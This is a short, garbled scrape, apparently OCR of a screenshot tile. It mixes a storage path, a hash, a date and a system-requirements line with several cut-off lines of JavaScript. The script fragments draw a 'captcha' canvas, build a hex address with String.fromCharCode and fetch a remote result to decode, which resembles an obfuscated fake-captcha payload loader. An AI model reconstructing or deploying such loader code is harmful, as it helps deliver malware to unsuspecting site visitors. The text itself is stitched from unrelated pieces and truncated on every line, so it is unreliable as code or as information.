
4aa8938bfd15809cc38fe64eebec7c73
2026-04-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
At least 1 GHz, 2 cores